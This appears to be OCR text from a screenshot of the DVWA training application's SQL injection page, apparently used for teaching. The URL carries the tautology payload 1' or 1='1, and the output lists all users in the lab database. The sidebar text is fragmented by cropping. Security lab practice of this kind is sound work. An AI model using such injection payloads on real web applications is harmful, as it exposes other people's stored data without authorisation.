 × +
dvwa.localhost/vulnerabilities/sqli/?id=1' or 1='1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
s
set DB
e
Injection
ion
d
APTCHA
ion
ion (Blind)
sion IDs
)
ected)
ed)
User ID:
Submit
ID: 1' or 1='1
First name: admin
Surname: admin
ID: 1' or 1='1
First name: Gordon
Surname: Brown
ID: 1' or 1='1
First name: Hack
Surname: Me
ID: 1' or 1='1
First name: Pablo
Surname: Picasso
ID: 1' or 1='1
First name: Bob
Surname: Smith